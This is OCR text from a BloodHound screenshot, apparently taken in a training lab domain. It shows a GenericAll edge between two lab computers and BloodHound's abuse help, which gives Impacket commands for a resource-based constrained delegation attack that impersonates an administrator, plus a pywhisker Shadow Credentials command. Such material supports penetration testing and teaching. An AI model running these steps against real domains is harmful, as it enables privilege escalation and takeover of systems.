 http://localhost:8081/ui/explore?primarySearch=S-1-5-21-491962646-2799345496-3044782539-1104&searchType=relationship&selectedItem=86_GenericAll_89&relationshipQueryType=computer-outbound_object_control&relationshipQueryItemId=S-1-5-21-491962646-2
SEARCH
PATHFINDING
</> CYPHER
SQL.ACADEMY.NINJA.LAN
SQL.ACADEMY.NINJA.LAN
GenericAll
WEB.ACADEMY.NINJA.LAN
GenericAll
COMPUTERS@ACADEMY.NINJA.LAN
Hide Labels
Layout
Export
Search Current Results
GenericAll
Relationship Information
Source Node: SQL.ACADEMY.NINJA.LAN
Target Node: WEB.ACADEMY.NINJA.LAN
Is ACL: TRUE
Is Inherited: TRUE
Last Seen by BloodHound:
2025-09-26 19:52 GMT+2 (GMT+0200)
General
Windows Abuse
Linux Abuse
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'
This ticket can then be used with Pass-the-Ticket, and could
grant access to the file system of the TARGETCOMPUTER.
Shadow Credentials attack
To abuse this permission, use pyWhisker.
pywhisker.py -d "domain.local" -u "controlledAc
count" -p "somepassword" --target "targetAccoun
t" --action "add"
For other optional parameters, view the pyWhisker
documentation.
OPSEC
References